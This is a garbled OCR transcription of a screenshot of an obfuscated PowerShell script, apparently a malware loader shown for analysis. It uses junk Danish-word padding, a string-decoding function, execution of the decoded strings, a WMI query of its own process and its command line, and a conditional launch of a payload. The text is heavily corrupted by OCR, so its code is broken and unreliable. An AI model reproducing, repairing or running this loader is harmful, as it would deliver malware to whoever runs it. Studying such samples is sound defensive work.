 1 $Woadman=Flugtskuds 'Kphe\ LipsKnucyFonts .esw DesoNon,w ,ra6Udpi4K,an\Per.WeviniSin n odsd,imfo StiwSublsOmgiPNo,soi
wrwSammeoppirFlekSSigrhPosneSilul.redlDeva\ConsvSvin1Bron. ,pe0Skil\BentpBlodoMiljwSupeeSubtrCiphs Kl hBalleAx.sl,krklC le.
.umeDe,axJerne Mal '
2 $Hogg=Flugtskuds 'MoonpDenso Go.w Qu.eCommr GlasDamehCosseKommlSe,ilRhiz. FuneUkuex roteDaff '
3 $Skamfilendes =Flugtskuds 'AdjueH nexNjerisejrt ist '
4 Smedemestres (Flugtskuds 'Aden$ SvigSubsl KuloCae b .efaS pelSton: Bu,RWatceb.dycOmbua BesnB,detCrumsD.kk=Pros$Telee
BewnFredvoop,:FlotwKulsi Sa,nIndidLogii.nubrKvin Ho,m+Funk Nont$.ratWdiabo Ba,aBarndProkm Tekastr nLac, ')
5 Smedemestres (Flugtskuds ' for$ NocgAmnelFodtoMe.lb,ilsa ettlphen:blveDbilleAntls BiliJordnOverf HusiOvercP.ope
FjerKro.iOve.nUn,agAvansFl nm FuriResud P elM.greWhe.r ,dfnSchoeG as  Cit= vit Abtr(Vk.t(.amagPr.vwUdbimbilliPlag OpstwNo
fiLoadnCran3K.mm2Brun_ VidpCzecrB.skoCarncTrope HolsFritsIrre  ani- SjaF Ska  NyrPSamorAmylo
becc,epueSvensJumbsStriIFljtd,pen=Maza$Yeam{Am,sP St.IZaniDTtni} ,tu) Baa.sma,CS.ndoReutmLazamB thaS rin HuldLuftLCamai
BimnglaseHjer)kre, .ore-stabsLivrpUnpolBorgiEmmatU ko Nobb[ T.acAfskhUddaaOldnr ers] Pe.3agri4Flng ')
6 Smedemestres (Flugtskuds 'Ho,o$P.ergPar.lDia.oJonibrudma ,walSpkb:Prveg S,ha PalmRk.hmBaldoBirtnneureKrisdFort Unvo=Ci a
Lude$SpliDVapoeCa.nsCatci F rnM tafhomoiTr.fcRefoeKanars,umiSkmtnOvergNe ksSw.mmErytiReordBl.kl Dite
AfbrKartnfrsteSubb[Misi$StorD.epueKoncsTkkeiAkinnStatf H.uiSelecU naeAn erBrndiIncinAbragColos Strm Ba.iAmmod
ShulTarde.mderEvi.nAnspe Be .Fun,cDok,oGim.u WennSammtSyss-Psit2,iss]Cann ')
7 Smedemestres (Flugtskuds 'Meli$Frkkg Prel,cutoB,robSkn.a FotlTr m:Sk,aFUndeoBillr AppbOv,riVe dgTredaEtagn Hovg  lae.redn  ed Di
s=kobb ,and(blod[SpunISu.an Rent FleP M.at Stjrtamb]Bi.a:Leds:B,oisJocuiFigezDeadeBugs ,olp-  aleS,naq Rep F,re8te,i)Helt ')
8 Smedemestres (Flugtskuds 'Cof iNovafForu Ente(Sy.s!Dece$ aecFHypooRebnrPolabSub,iUfolg Quia .ycnUl,igUidee AzonR.ts)Marc{H.ld
Uka$Presg Almlh,rmo Addb.vira s,olDisj:PrerRHu.peMajkcUds as,idnGrogt Rads Seg  ran=Misa Tert$Sk lHSpuroYik g T,yg Ehl} F.s ')
9 Smedemestres (Flugtskuds 'Str $SanmgBu,kl,egioLophbSpadaNonhl nu,:AndoTCi,xu UparPicab A,goR,enlBankaM nedAnaseGazed
LigeQuaksGenn=,nig( ,ec$hoveU,inan  eod So eAntar ForsAn,it ,roiCutpmTa,luCacol ,kaeGourrtraneForktLakr  emi-Oe lo De.rOper
S.rp$As.eF seloIndfrFe dbPseui Kv.gUdlaaBlamnGameg,upeeRompnCall)Ngte ')
10 if($Turboladedes){
11 &$Recants $gammoned
12 Smedemestres $Skamfilendes
13 }
14 function Skinproblemer136 ($Gutsily,$Mdeaftalerne) {
15 #Unsumptuary Jowlop Cyclene Procurability Theelols Somalier Gus Jujubes Neonlysskiltenes gavstrikkene Skefuldenes Afprikninger
Heterologous Klippegulves Vitaminrigheden Ringvejsprojekterne Kofangeres Evangelist Callout Exteroceptor Sytraades Sadistisk
Maeandrina Tabelskitsers Frigorific Salthouse Destillatolierne Kontorlsningers Galeasen Careerers Printmenuen
Windows PowerShell length : 27,983 lines : 153 Ln : 6 Col : 372 Pos : 1,563 Windows (CR LF) UTF-8 INS